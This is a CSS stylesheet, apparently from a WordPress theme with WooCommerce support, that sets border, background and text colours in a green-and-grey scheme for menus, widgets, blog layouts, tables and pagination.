.blog-style-timeline .post-text,
.widget_layered_nav ul,
.ct-table,
.testimonials-style-1-container,
.ct-teams-item-wrap,
.widget-teams .img-responsive.img-circle.wp-post-image,
.testimonials-style-1-image:after,
.ct-table-style-1 td,
.blog-style-styled_list1 .post-item,
.blog-style-styled_list2 .post-item,
.blog-style-timeline .post-item,
.ct-basic-grid .vc_grid-item-mini,
.ct-media-grid-2 .vc_grid-item-mini,
form.cart .quantity .qty,
.post-author-block{
	border: 1px solid #dddddd;
}
.blog-style-styled_list1 .wrap-style,
.blog-style-styled_list1 .sticky .wrap-style,
.blog-style-styled_list2 .wrap-style,
.blog-style-timeline .wrap-style {
	stroke: #dddddd;
}
.ct-wrapbox-style-1,
.ct-wrapbox-style-4,
.ct-wrapbox-style-5,
.ct-wrapbox-style-7,
.ct-wrapbox-style-8,
.ct-wrapbox-style-11,
.ct-wrapbox-style-9,
.ct-wrapbox-style-10,
.ct-wrapbox-style-3 {
	border-color: #dddddd;
}
.ct-table-style-2 td,
.ct-table-style-2 thead {
	border: 2px solid #dddddd;
}
.shop_table .quantity .qty,
.woocommerce table.shop_table.order-details,
.woocommerce table.shop_table.order-details tr.cart_item,
.woocommerce table.shop_table.order-details tr.order_item,
.widget .product-dummy-wrapper,
.sidebar .widget .ct-contacts-item.ct-contacts-address,
.ct-tabs-style-2 .resp-tabs-container,
.ct-tabs-style-1 .resp-accordion.resp-tab-active,
.ct-tour-style-1 .resp-accordion.resp-tab-active,
.widget_submenu > div > ul,
.widget_nav_menu > div > ul,
.widget.widget_pages > ul,
.widget_categories > ul,
.widget_product_categories > ul,
.widget_nav_menu ul.menu,
.widget_recent_entries li,
.widget_meta li,
.ct-latest-news,
.ct-latest-news ul,
#calendar_wrap,
#wp-calendar caption,
#wp-calendar #prev a:after,
#wp-calendar #prev:after,
#wp-calendar #next a:after,
#wp-calendar caption:after,
.widget .ct-products-content,
.project_info-item-style-1  .project_info-item.iconed,
.blog-style-default article:not(.sticky),
.project-info-shortcode-style-2 .project-info-shortcode-item,
.single-product-content .rating-divider,
article:not(.type-page):not(.type-ct_pf_item) > .entry-content.post-content {
	border-bottom: 1px solid #dddddd;
}

.ct_accordion_section + .ct_accordion_section,
.shop_table .quantity .qty,
.ct-table .shop_table tr + tr td,
.cart_totals table tr + tr td,
.cart_totals table tr + tr th,
.order-totals table tr + tr td,
.order-totals table tr + tr th,
.woocommerce table.checkout-cart-info-table tr,
.ct-tabs-style-2 .resp-tabs-container,
.ct-tour-style-2 .ct_tabs_nav li + li,
.ct-tour-style-1 .resp-accordion,
.ct-tour-style-2 .resp-accordion,
.ct-tabs-style-1 .resp-accordion,
.wpb_toggle_content + .wpb_toggle,
.vc_toggle + .vc_toggle .vc_toggle_title,
.widget .product-dummy-wrapper,
.widget_layered_nav ul li,
.widget_submenu li,
.widget_nav_menu li,
.widget.widget_pages li,
.widget_categories li,
#calendar_wrap,
.widget_product_categories li,
.widget_recently_viewed_products ul.product_list_widget li + li,
.widget .ct-products-content,
#colophon .widget_nav_menu ul.menu > li > ul,
#colophon .widget_submenu > div > ul > li > ul,
.single-product-content .rating-divider {
	border-top: 1px solid #dddddd;
}
.widget_submenu > div > ul,
.widget_nav_menu > div > ul,
.widget.widget_pages > ul,
.widget_categories > ul,
.widget_product_categories > ul,
#calendar_wrap,
#wp-calendar caption:after,
#wp-calendar #next a:after,
.ct-tour-style-2 .resp-tabs-container,
.ct-tabs-style-2 .ct_tabs_nav li + li,
#colophon .widget_nav_menu ul.menu > li > ul,
#colophon .widget_submenu > div > ul > li > ul,
.comment .comment:before {
	border-left: 1px solid #dddddd;
}
.widget_submenu > div > ul,
.widget_nav_menu > div > ul,
.widget.widget_pages > ul,
.widget_categories > ul,
#calendar_wrap,
#wp-calendar #prev a:after,
.widget_product_categories > ul,
.widget .ct-products-content,
.ct-table-style-2 .tabletolist .row_headers,
#colophon .widget_nav_menu ul.menu > li > ul,
#colophon .widget_submenu > div > ul > li > ul {
	border-right: 1px solid #dddddd;
}
.testimonials-style-2-item,
.widget-area .widget.widget_search form,
form.cart .quantity .minus,
form.cart .quantity .plus,
.shop_table .quantity .minus,
.shop_table .quantity .plus,
.blog-style-timeline article:after,
.diagram-wrapper.style-2 .digram-line-box .skill-line,
.blog-style-styled_list1 .sticky,
.blog-style-styled_list1 .sticky .post-img a .dummy,
.quickfinder-style-vertical .quickfinder-item:first-child .quickfinder-item-connector.connector-bot,
body .quickfinder-item .quickfinder-item-connector,
.sharing-popup,
.widget-ct-portfolio-item.ct-portfolio-dummy,
.blog-style-timeline article:before {
	background-color: #dddddd;
}
.sharing-popup .sharing-styled-arrow {
	fill: #dddddd;
}
@media (min-width: 768px) {
	.blog-style-timeline .item-post .post-text:before {
		border-right: 20px solid #dddddd;
	}
}
.blog-style-styled_list1 .post-img,
.blog-style-styled_list2 .post-img,
.blog-style-timeline .post-img {
	border: 3px solid #dddddd;
}
@media (max-width: 768px) {
	.ct-table-responsive .tabletolist > li span {
		border-top: 1px solid #dddddd;
	}
	.ct-table-responsive .tabletolist > li {
		border: 1px solid #dddddd;
	}
	.ct-table-responsive .tabletolist .row_headers {
		border-right: 1px solid #dddddd;
	}
	.ct-table-responsive.ct-table-style-2 .tabletolist > li {
		border: 2px solid #dddddd;
	}
	.ct-table-responsive.ct-table-style-2 .tabletolist > li span {
		border-top: 2px solid #dddddd;
	}
	.ct-table-responsive.ct-table-style-2 .tabletolist .row_headers,
	.ct-table-responsive.ct-table-style-2 .tabletolist .row_headers {
		border-right: 2px solid #dddddd;
	}
	.blog-style-timeline .item-post .post-text:before,
	.blog-style-timeline .post-text:before,
	.blog-style-timeline.blog-style-styled_list1 .post-text:before,
	.blog-style-timeline.blog-style-styled_list2 .post-text:before {
		border-bottom: 30px solid #dddddd;
	}
}

#primary-menu.no-responsive > li > a {
	color: #1b1d1c;
}
#page.vertical-header .vertical-toggle > span {
	background-color: #1b1d1c;
}


#primary-menu.no-responsive > li:hover > a {
	color: #34722b;
}


#primary-menu.no-responsive > li.menu-item-current > a,
#primary-menu.no-responsive > li.menu-item-active > a {
	color: #34722b;
}


#primary-menu.no-responsive > li > ul > li > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li > a {
	color: #8d8d8d;
}

#primary-menu.no-responsive > li > ul > li > a,
#primary-menu.no-responsive > li.megamenu-enable > ul,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li > span.megamenu-column-header > a,
.header-style-2 .minisearch .sf-input,
.header-style-3 .minisearch .sf-input,
.header-style-1 .minisearch,
.header-style-4 .minisearch {
	background-color: #ffffff;
}

#primary-menu.no-responsive > li:hover li.menu-item-parent > a:after,
#primary-menu.no-responsive > li > ul > li:hover > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li:hover > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul li.menu-item-current > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul li.menu-item-active > a {
	color: #1b1d1c;
}

#primary-menu.no-responsive > li > ul > li:hover > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li:hover > a {
	background-color: #a8d37a;
}
#primary-menu.no-responsive > li li.menu-item-parent > a:after{
color: #a8d37a;
}

#primary-menu.no-responsive > li > ul > li.menu-item-current > a,
#primary-menu.no-responsive > li > ul > li.menu-item-active > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li.menu-item-current > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li.menu-item-active > a,
.minisearch .sf-submit-icon:before,
.minisearch .sf-input {
	color: #1b1d1c;
}

#primary-menu.no-responsive > li > ul > li.menu-item-current > a,
#primary-menu.no-responsive > li > ul > li.menu-item-active > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li.menu-item-current > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li.menu-item-active > a,
.header-style-2 .minisearch,
.header-style-3 .minisearch,
.header-style-1 .minisearch .sf-input,
.header-style-4 .minisearch .sf-input {
	background-color: #a8d37a;
}

#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a.mega-no-link {
	color: #1b1d1c;
}

#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a:hover {
	color: #a8d37a;
}

#primary-menu.no-responsive > li.megamenu-enable > ul > li.menu-item-active > span.megamenu-column-header a {
	color: #a8d37a;
}

#primary-menu.no-responsive > li li li > a {
	color: #000000;
}

#primary-menu.no-responsive > li li li > a {
	background-color: #ffffff;
}

#primary-menu.no-responsive > li li li:hover > a {
	color: #1b1d1c;
}

#primary-menu.no-responsive > li li li:hover > a {
	background-color: #a8d37a;
}

#primary-menu.no-responsive > li li li.menu-item-current > a,
#primary-menu.no-responsive > li li li.menu-item-active > a {
	color: #1b1d1c;
}

#primary-menu.no-responsive > li li li.menu-item-current > a,
#primary-menu.no-responsive > li li li.menu-item-active > a {
	background-color: #a8d37a;
}


#site-header:not(.shrink) .header-colors-light:not(.header-layout-fullwidth_hamburger) #primary-menu.no-responsive > li > a {
	color: #ffffff;
}
#site-header:not(.shrink) .header-colors-light #primary-navigation .menu-toggle .menu-line-1,
#site-header:not(.shrink) .header-colors-light #primary-navigation .menu-toggle .menu-line-2,
#site-header:not(.shrink) .header-colors-light #primary-navigation .menu-toggle .menu-line-3 {
	background-color: #ffffff;
}

#site-header:not(.shrink) .header-colors-light:not(.header-layout-fullwidth_hamburger) #primary-menu.no-responsive > li:hover > a {
	color: #a8d37a;
}

#site-header:not(.shrink) .header-colors-light:not(.header-layout-fullwidth_hamburger) #primary-menu.no-responsive > li.menu-item-current > a,
#site-header:not(.shrink) .header-colors-light:not(.header-layout-fullwidth_hamburger) #primary-menu.no-responsive > li.menu-item-active > a {
	color: #ffffff;
}
#site-header:not(.shrink) .header-colors-light.header-style-3 #primary-menu.no-responsive > li.menu-item-current > a,
#site-header:not(.shrink) .header-colors-light.header-style-3 #primary-menu.no-responsive > li.menu-item-active > a,
#site-header:not(.shrink) .header-colors-light.header-style-4 #primary-menu.no-responsive > li.menu-item-current > a,
#site-header:not(.shrink) .header-colors-light.header-style-4 #primary-menu.no-responsive > li.menu-item-active > a {
	border: 2px solid #ffffff;
}

#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a.megamenu-has-icon:before,
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul > li > a:before {
	color: #a8d37a;
}

body,
.post-tags-list a,
.portfolio.background-style-gray .portfolio-item:hover .wrap > .caption .info,
.portfolio.background-style-dark .portfolio-item:not(:hover) .wrap > .caption .info,
.ct-gallery-hover-zooming-blur .ct-gallery-preview-carousel-wrap .ct-gallery-item .ct-gallery-caption,
.ct-gallery-grid.hover-zooming-blur .gallery-item .overlay .title,
.ct-gallery-grid.hover-zooming-blur .gallery-item .overlay .subtitle,
.widget.widget_contacts a:hover,
.widget_recent_comments a,
.shipping_calculator .shipping-calculator-button,
.widget_shopping_cart_content ul.cart_list li a,
.shop-widget-area .ct-products-title a,
.woocommerce-page ul.product_list_widget li a,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .subtitle,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .info,
.portfolio.hover-horizontal-sliding .overlay .links .caption .info span.sep,
blockquote,
.widget_price_filter .price_label span,
.wpcf7-form.ct-contact-form-white span,
.wpcf7-form.ct-contact-form-white .wpcf7-list-item-label,
.wpcf7-form.ct-contact-form-dark span,
.wpcf7-form.ct-contact-form-dark .wpcf7-list-item-label,
.blog-style-styled_list1 .post-content,
.blog-style-styled_list2 .post-content,
.blog-style-timeline .post-content,
.ct-team-style-2 .team-person-phone.title-h5,
.ct-team-style-2 .team-person-position.date-color.small-body,
.ct_testimonial a .ct-testimonial-text,
.post-related-posts-block .related-element-info-conteiner a{
	color: #8d8d8d;
}
#colophon .widget.widget_search .ct-button:hover,
#colophon .wpcf7 .wpcf7-form .contact-form-footer .wpcf7-submit:hover,
.wpcf7-form.ct-contact-form-dark input[type='submit']:hover {
	background-color: #8d8d8d;
}
.wpcf7-form.ct-contact-form-dark input[type='submit']:hover {
	border-color: #8d8d8d;
}

h1,
.title-h1,
.ct-counter-number,
.ct-testimonial-item:after,
.testimonials-style-1-teg,
.testimonials-style-2-teg,
.pricing-title {
	color: #385623;
}

h2,
.title-h2,
.blog-style-multi-author .post-title a,
.single-product-content .price {
	color: #ffffff;
}
.skill-line > div {
	background-color: #ffffff;
}

h3,
.title-h3,
.blog-style-styled_list1 .post-title a,
.blog-style-styled_list2 .post-title a,
.blog-style-timeline .post-title a {
	color: #385623;
}

h4,
.title-h4,
.team-person-name,
.diagram-wrapper.style-3 .digram-line-box .skill-title span,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .title,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .portfolio-sharing-pane .socials-item,
.blog-style-masonry .entry-title.title-h4 a,
.ct-basic-grid .post-title h4.entry-title a,
.ct-basic-grid-2 .vc_gitem-zone-c .post-title a,
.justified-style-1 .entry-title.title-h4 a,
.justified-style-2 .entry-title.title-h4 a,
.portfolio.hover-gradient .portfolio-item .image .overlay .links a.icon:before,
.ct-gallery-grid.hover-gradient .gallery-item .overlay a.icon::before,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item a:after {
	color: #385623;
}
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links a.icon:before,
.ct-gallery-hover-zooming-blur .ct-gallery-preview-carousel-wrap .ct-gallery-item a:after,
.ct-gallery-grid.hover-zooming-blur .gallery-item .overlay a.icon:before,
.blog article .post-featured-content > a:after,
.blog .ct-simple-gallery .ct-gallery-item a:after,
body .blog-style-styled_list1 article a.default:after,
body .blog-style-styled_list2 article a.default:after,
body .blog-style-compact article a.default:after {
	background-color: #385623;
}

h5,
.title-h5 {
	color: #385623;
}

h6,
.title-h6,
.widget_calendar caption,
#wp-calendar thead tr th,
.widget_submenu > div > ul > li > a,
.widget_pages > ul > li > a,
.widget_product_categories > ul > li > a,
.project_info-item-style-1 .project_info-item .title,
.portfolio-item:hover .wrap > .caption .title {
	color: #ffffff;
}

a,
.widget_recent_comments .comment-author-link a,
.widget .team-person-email a:hover:before,
.ct-team-style-5 .team-person:hover .team-person-name,
.portfolio.hover-vertical-sliding .overlay .links .caption .info a,
.portfolio.hover-horizontal-sliding .overlay .links .caption .info a,
.portfolio-set-comma,
.blog-style-masonry .entry-title.title-h4 a:hover,
.blog-style-styled_list1 .post-title a:hover,
.blog-style-styled_list2 .post-title a:hover,
.blog-style-timeline .post-title a:hover,
.products .product-info .product-title a:hover,
.ct-basic-grid .post-title h4.entry-title a:hover,
.ct-basic-grid-2 .vc_gitem-zone-c .post-title a:hover,
.ct-media-grid .midia-grid-item-post-author span a:hover,
.justified-style-1 .entry-title.title-h4 a:hover,
.justified-style-2 .entry-title.title-h4 a:hover,
.blog-style-multi-author .post-title a:hover,
.reverse-link-color a:hover,
a.reverse-link-color:hover,
.ct-blog-slider .post-title a:hover,
body .post-tags-list a:hover,
.socials-list.socials-colored a:hover .socials-item-icon,
#footer-navigation li a:hover,
.post-author-posts-link a:hover,
.post-author-posts-link:after,
.post-related-posts h3:after,
.post-related-posts-block .related-element-info-conteiner a:hover,
.related-element-info .ct-post-date:before,
.related-element-info .ct-post-date,
a.comment-reply-link:hover {
	color: #a8d37a;
}


.post-meta-author-link,
a:hover {
	color: #1b1d1c;
}

a:active {
	color: #1b1d1c;
}

#footer-navigation li a,
#footer-socials a.socials-item {
	color: #ffffff;
}

.footer-site-info {
	color: #ffffff;
}

.footer-site-info a,
#footer-socials a.socials-itehoverm:hover {
	color: #a8d37a;
}

.page-title-block {
	background-color: #a8d37a;
}

.page-title-block,
.page-title-title h1,
.page-title-excerpt {
	color: #34722b;
}

.wpb_widgetised_column .mc4wp-form-fields,
.top-area {
	background-color: #34722b;
}

.top-area {
	color: #ffffff;
}


.top-area a {
	color: #ffffff;
}

.top-area a:hover {
	color: #94d475;
}

.top-area .ct-button {
	color: #ffffff;
}

.top-area .ct-button {
	background-color: #ffffff;
}

.top-area .ct-button:hover {
	color: #94d475;
}

.top-area .ct-button:hover {
	background-color: #94d475;
}

.ct-news-item-date,
.date-color,
.combobox-wrapper .combobox-text,
.combobox-wrapper .combobox-button:before,
.socials-sharing a.socials-item,
.ct-testimonial-position,
.ct-testimonial-company,
.jtwt_date,
.blog.blog-style-timeline .comments,
.entry-date,
.comments-link a,
.post-author-info .date,
.block-date,
.block-tags .sep,
.styled-blog-meta .comments:after,
.related-element-info .date,
.login label,
.register label,
.woocommerce-password-hint,
.form-edit-adress label,
.teaser_grid_container .ct-post-date,
.ct-post-grid-item-date,
.page-title-style-2 .page-title-excerpt,
.blog.blog-style-masonry article .description .info .date,
.blog.blog-style-masonry article .description .info .sep,
.blog.blog-style-masonry article .description .info .comments,
.widget_categories > ul li,
.widget_product_categories > ul li,
.widget_pages > ul,
.widget  .ct-teams-position.body-small,
.widget .team-person-email a,
.widget .mc-text.small-body,
.widget .team-person-email,
.widget .jtwt_date,
.widget_recent_comments li .comment-author-link a,
.widget_price_filter .price_label,
.project_info-item-style-2 .project_info-item .title,
.mc4wp-form input[type='email'],
.gallery-caption,
#colophon .widget_tweets .jtwt_tweet a:hover,
#colophon .ct-contacts .ct-contacts-item.ct-contacts-website a:hover,
#colophon .ct-contacts .ct-contacts-item.ct-contacts-email a:hover,
.widget_meta li:before,
#colophon .skill-title,
#colophon .wpcf7 .wpcf7-form .contact-form-footer .wpcf7-submit,
#colophon #mc4wp_submit,
#colophon .widget_meta li:before,
.blog-style-masonry .post-meta-likes:hover,
.wpcf7-form .combobox-wrapper .combobox-text,
.blog-style-styled_list1 .post-date,
.blog-style-styled_list1 .post-author,
.blog-style-styled_list2 .post-date,
.blog-style-styled_list2 .post-author,
.ct-media-grid .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div,
.midia-grid-item-post-author,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a,
.project-info-shortcode-style-default .project-info-shortcode-item .title,
.woocommerce-variation-availability,
.pricing-row.strike,
.ct-search-form.ct-search-form-style-dark .search-field {
	color: #b7b7b7;
}

.comment-form .comment-author-input:after,
.comment-form .comment-email-input:after,
.comment-form .comment-url-input:after,
.blog.blog-style-timeline article .comments:before,
.widget .ct-contacts-email:before,
.widget .ct-contacts-phone:before,
.widget .ct-contacts-address:before,
.widget .ct-contacts-fax:before,
.top-area-search .searchform button:before,
.blog.blog-style-masonry article .description .info .comments:before,
.blog-style-default .post-image .ct-dummy:after,
.widget_product_search button,
.products .product-bottom .bottom-product-link,
.products .product-bottom .add_to_cart_button,
.products .product-bottom .added_to_cart,
.products .product-bottom .add_to_wishlist,
.products .product-bottom .yith-wcwl-wishlistaddedbrowse a,
.comment-header .reply:before,
a.comment-reply-link{
	color: #1b1d1c;
}

.project_info-item-style-1 .project_info-item .icon,
.widget_recent_comments li:before,
.widget_recent_entries ul li:before,
.comment-form label:before,
.post-related-posts .ct-dummy:after,
.socials-sharing a:after {
	color: #1b1d1c;
}

.ct-button,
.caption-bottom-line .post-footer-sharing .ct-button,
input[type='submit'],
.page-links a,
.blog-load-more button span,
.blog-load-more button span:before,
.widget a.ct-button,
.widget.widget_calendar a:hover,
#primary-menu.no-responsive > li.menu-item-cart .widget_shopping_cart_content .buttons a.checkout {
	color: #a8d37a;
}

.ct-button:hover,
input[type='submit']:hover,
.caption-bottom-line .project-button .ct-button,
.portfolio.background-style-dark .portfolio-item:hover .caption-bottom-line .project-button .ct-button,
.page-links a,
.blog-load-more button span:hover,
.widget a.ct-button:hover,
#wp-calendar #prev a:hover:after,
#wp-calendar #next a:hover:after,
.blog-style-default .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
.blog.blog-style-masonry .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
.blog.blog-style-justified-3x .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
.blog.blog-style-justified-4x .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
#primary-menu.no-responsive > li.menu-item-cart .widget_shopping_cart_content .buttons a:hover {
	color: #a8d37a;
}


.ct-button,
.caption-bottom-line .post-footer-sharing .ct-button,
input[type='submit'],
.radio-sign.checked:before,
.page-links a,
.widget a.ct-button,
.blog-load-more button,
.ui-slider-range.ui-widget-header.ui-corner-all,
.ct-blog-slider .ct-blog-slider-prev:hover,
.ct-blog-slider .ct-blog-slider-next:hover {
	background-color: #fff;
}

.checkbox-sign.checked:before,
.wpcf7-form .phone:after,
.wpcf7-form .website:after,
.wpcf7-form .email:after,
.wpcf7-form  .name:after,
.blog-style-styled_list1 .post-img a .dummy,
.blog-style-styled_list2 .post-img a .dummy,
.blog-style-timeline article:before,
.blog-style-timeline .post-img a .dummy {
	color: #fff;
}
.checkbox-sign,
.radio-sign {
	border: 1px solid #fff;
}

.ct-button:hover,
input[type='submit']:hover,
.caption-bottom-line .project-button .ct-button,
.portfolio.background-style-dark .portfolio-item:hover .caption-bottom-line .project-button .ct-button,
.page-links a,
.widget a.ct-button:hover,
#wp-calendar #prev a:hover,
#wp-calendar #next a:hover,
.blog-load-more button:hover,
.wpcf7-form.ct-contact-form-white input[type='submit']:hover,
.ct-blog-slider .ct-blog-slider-prev,
.ct-blog-slider .ct-blog-slider-next,
.ct-search-form.ct-search-form-style-dark .search-field {
	background-color: #2c2c2c;
}
.portfolio.background-style-dark .caption-bottom-line .project-button .ct-button {
	color: #2c2c2c;
}

.ct-button.ct-button-style-outline {
	color: #fff;
}

.ct-button.ct-button-style-outline:hover,
#colophon.wpcf7 .wpcf7-form .contact-form-footer .wpcf7-submit:hover,
body #colophon .tagcloud a:hover {
	color: #2c2c2c;
}

.ct-button.ct-button-style-outline {
	border-color: #2c2c2c;
}
.ct-button.ct-button-style-outline:hover,
.comment-form .form-submit .ct-button.submit,
.portfolio-item:hover .caption-bottom-line .project-button .ct-button,
#colophon #mc4wp_submit:hover,
#colophon.wpcf7 .wpcf7-form .contact-form-footer .wpcf7-submit:hover,
body #colophon .tagcloud a:hover,
.portfolio-item-page-bottom .project-button .ct-button {
	background-color: #2c2c2c;
}


.widget-title,
.woocommerce .widget .ct-products-price ins,
.woocommerce .widget .ct-products-price .amount,
.widget_shopping_cart ul li .quantity,
.widget_shopping_cart .total span.amount {
	color: #ffffff;
}

.widget a {
	color: #000000;
}

.widget a:hover,
.widget_nav_menu li a:hover,
.widget_submenu li a:hover,
.widget_pages ul li a:hover,
.widget_categories > ul > li > a:hover,
.widget_product_categories > ul > li > a:hover,
.widget_nav_menu .current-menu-ancestor > a,
.widget_submenu .menu-item-active> a,
.widget_submenu .current-menu-ancestor > a,
.widget_categories > ul li.current-cat > a,
.widget_categories > ul > li.cat-parent.current-cat-ancestor:after,
.widget_categories > ul > li.cat-parent.current-cat-parent:after,
.widget_categories > ul > li.cat-parent.current-cat:after,
.widget_categories > ul li.cat-parent.current-cat-ancestor > a,
.widget_categories > ul li.cat-parent.current-cat-parent > a,
.widget_product_categories > ul li.current-cat > a,
.widget_product_categories > ul > li.cat-parent.current-cat-ancestor:after,
.widget_product_categories > ul > li.cat-parent.current-cat-parent:after,
.widget_product_categories > ul > li.cat-parent.current-cat:after,
.widget_product_categories > ul li.cat-parent.current-cat-ancestor > a,
.widget_product_categories > ul li.cat-parent.current-cat-parent > a,
.widget_pages > ul li li.current_page_item > a,
.widget_pages > ul li li.page_item_has_children.current_page_ancestor > a,
.widget_pages > ul li li.page_item_has_children.current_page_ancestor > a:after
{
	color: #ffffff;
}

.widget a:active {
	color: #a8d37a;
}

#colophon {
	background-color: #34722b;
}

#colophon .widget-title {
	color: #ffffff;
}

#colophon .widget,
#colophon .widget .ct-testimonial-position,
#colophon .widget.widget_recent_entries .post-date {
	color: #ffffff;
}

#colophon .widget a,
#colophon .ct-contacts .ct-contacts-item:before {
	color: #000000;
}

#colophon .widget a:hover,
#colophon .ct-contacts .ct-contacts-item.ct-contacts-website a,
#colophon .ct-contacts .ct-contacts-item.ct-contacts-email a,
#colophon #wp-calendar #prev a:hover:after,
#colophon #wp-calendar #next a:hover:after,
#colophon  .widget_tweets .jtwt_tweet a,
#colophon  .recentcomments .comment-author-link a,
#colophon .widget .jtwt_date,
#colophon  .widget_tweets .twitter-box .jtwt_tweet:before,
#colophon .recentcomments .comment-author-link,
#colophon .comment-author-link,
#colophon .ct-latest-news-title span,
#colophon .ct-pp-posts-date,
#colophon .ct-contacts a:before {
	color: #a8d37a;
}

#colophon .widget a:active {
	color: #a8d37a;
}


.portfolio-item .caption .title{
	color: #1b1d1c;
}

.portfolio-item .caption .subtitle {
	color: #8d8d8d;
}

.portfolio-item .caption .info,
.portfolio.background-style-gray .portfolio-item:hover .wrap > .caption .subtitle,
.portfolio.background-style-dark .portfolio-item:not(:hover) .wrap > .caption .subtitle {
	color: #a8d37a;
}

.slideinfo .fancybox-title {
	background-color: #000000;
	background-color: rgba(0, 0, 0, 0.8);
}

.fancybox-title .slide-info-title {
	color: #ffffff;
}

.fancybox-title .slide-info-summary {
	color: #ffffff;
}

.nivo-directionNav .ct-prev:after,
.nivo-directionNav .ct-next:after,
.ls-ct a.ls-nav-prev:after,
.ls-ct a.ls-nav-next:after {
	background-color: #a8d37a;
	font-size: 27px;
}

.vc_images_carousel .vc_carousel-control .icon-prev:before,
.vc_images_carousel .vc_carousel-control .icon-next:before,
.nivo-directionNav .ct-prev:after,
.nivo-directionNav .ct-next:after,
.ls-ct a.ls-nav-prev:after,
.ls-ct a.ls-nav-next:after {
	color: #ffffff;
}

.ct-prev:after,
.ct-next:after,
.row .wpb_gallery .wpb_flexslider .flex-direction-nav a,
.row .theme-default .nivo-directionNav a,
.row .vc_carousel-control .icon-next,
.row .vc_carousel-control .icon-prev,
.ct_pf_item .post-meta-navigation a,
.ct_pf_item .post-meta-left .post-meta-date:before {
	color: #3e2634;
}


.ct-prev:hover:after,
.ct-next:hover:after,
.row .wpb_gallery .wpb_flexslider .flex-direction-nav a:hover,
.row .theme-default .nivo-directionNav a:hover,
.row .vc_images_carousel .vc_carousel-control .icon-prev:hover,
.row .vc_images_carousel .vc_carousel-control .icon-next:hover,
.row .vc_images_carousel .vc_carousel-control .icon-prev:hover:before,
.row .vc_images_carousel .vc_carousel-control .icon-next:hover:before,
.portfolio.portfolio-slider .portolio-slider-prev span,
.portfolio.portfolio-slider .portolio-slider-next span,
.portfolio.portfolio-slider .portolio-slider-prev:hover span,
.portfolio.portfolio-slider .portolio-slider-next:hover span {
	color: #a8d37a;
}








.widget_archive li:before,
.widget_nav_menu ul.menu li > a:before,
.widget_submenu > div > ul li > a:before,
.widget_categories > ul li > a:before,
.widget_product_categories > ul li > a:before,
.widget_pages > ul li > a:before,
.project_info-item-style-2 .icon,
.ct_accordion_header .ui-accordion-header-icon:before,
.wpb_toggle:after,
.vc_toggle_title:after,
.widget_layered_nav ul li a:before,
.widget .ct-contacts-address:before,
.widget .ct-contacts-phone:before,
.widget .ct-contacts-fax:before,
.widget .ct-contacts-email:before,
.widget .ct-contacts-website:before,
.resp-accordion:after {
	color: #cdcdcd;
}

.ct-icon,
.widget .team-person-email a:before,
.woocommerce-message:before,
.woocommerce-info:before {
	color: #a8d37a;
}

.ct-pagination a{
	color: #cdcdcd;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-prev a,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a {
	background-color: #cdcdcd !important;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a {
	color: #cdcdcd !important;
}

.ct-pagination a{
	background-color: #ffffff;
}
.ct-pagination .current {
	background-color: #a8d37a;
}

.ct-pagination .current {
color: #2c2c2c;
}
.ct-pagination .current {
	border-color: #a8d37a;
}

body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a {
	background-color: #ffffff !important;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a:hover,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-prev a:hover,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a:hover,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-prev a,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page.vc_grid-active a {
	color: #ffffff !important;
}

.ct-testimonials.style1  .ct-prev:after,
.ct-testimonials.style1  .ct-next:after,
.ct-pagination a,
.ct-pagination .prev,
.ct-pagination .next{
	border: 1px solid #ddd;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a {
	border: 1px solid #ddd !important;
}

.ct-testimonials.style1  .ct-prev:hover:after,
.ct-testimonials.style1  .ct-next:hover:after,
.ct-pagination a:hover {
	background-color: #2c2c2c;
}
.ct-pagination a:hover {
	border-color: #2c2c2c;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a:hover,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-prev a:hover,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a:hover {
	background-color: #2c2c2c;
}



.ct-pagination a:hover{
color: #a8d37a;
}

body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page.vc_grid-active a {
	background-color: #a8d37a !important;
}
